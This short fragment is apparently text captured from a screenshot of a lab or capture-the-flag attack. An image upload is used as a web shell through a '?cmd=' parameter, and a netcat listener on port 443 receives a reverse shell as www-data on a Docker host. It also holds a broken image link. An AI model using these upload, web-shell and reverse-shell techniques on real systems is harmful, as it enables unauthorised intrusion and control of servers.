 404 Not Found
172.17.0.2/themes/upload
172.17.0.2/themes/uploads/676f48f32e6a9.jpg?cmd=bas
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
676f48f32e6a9.jpg
root@skopjee: /home/skopjee/Downloads
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 51360
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@18a5ebdbce56:/var/www/html/themes/uploads$